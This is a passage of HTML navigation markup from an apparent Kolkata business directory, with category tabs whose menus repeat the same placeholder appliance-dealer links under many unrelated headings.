											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Training" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Accounts & Finance Coaching</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="JobTraining" class="tab-pane fade">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Computer Training</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
							 </div>
						</div>
						<!-- End Education & Training  -->
						<!-- Home Improvement -->
						<div class="catagories-menu-container tab-content" id="home_improvement">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Home_Appliance">Home Improvement</a></li>
								
							 </ul>
							 <div class="tab-content">
								<div id="Home_Appliance" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
							 </div>
						</div>
						<!-- End Home Improvement -->
						
						<!-- Properties Rentals -->
						<div class="catagories-menu-container tab-content" id="properties_rentals">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Home_Appliance">Properties Rentals</a></li>
								
							 </ul>
							 <div class="tab-content">
								<div id="Home_Appliance" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
							 </div>
						</div>
						<!-- End Properties Rentals -->
						<!-- Professional Services   -->
						<div class="catagories-menu-container tab-content" id="professional_services">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Professional_Services">Professional Services</a></li>
								<li><a data-toggle="tab" href="#Personal_Services">Personal Services</a></li>
								
							 </ul>
							 <div class="tab-content">
								<div id="Professional_Services" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Professional Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Personal_Services" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Personal Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
								
							 </div>
						</div>
						<!-- End Professional Services   -->
						<!-- Travel & Transport  -->
						<div class="catagories-menu-container tab-content" id="travel_transport">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Travel_Agent"><strong>Travel Agents</strong></a></li>
								<li><a data-toggle="tab" href="#Tour_Operators">Tour Operators</a></li>
								<li><a data-toggle="tab" href="#Hotels">Hotels</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Travel_Agent" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Travel Agents</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Tour_Operators" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Hotels</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Hotels" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Personal Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
								
							 </div>
						</div>
						<!-- Travel & Transport    -->
						<!-- Health & Wellness   -->
						<div class="catagories-menu-container tab-content" id="health_wellness">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Clinics_Doctors"><strong>Clinics & Doctors</strong></a></li>
								<li><a data-toggle="tab" href="#Health_Services">Health Services</a></li>
								<li><a data-toggle="tab" href="#Hospitals_Medical_Centres">Hospitals & Medical Centres</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Clinics_Doctors" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Clinics & Doctors</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Health_Services" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Health Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
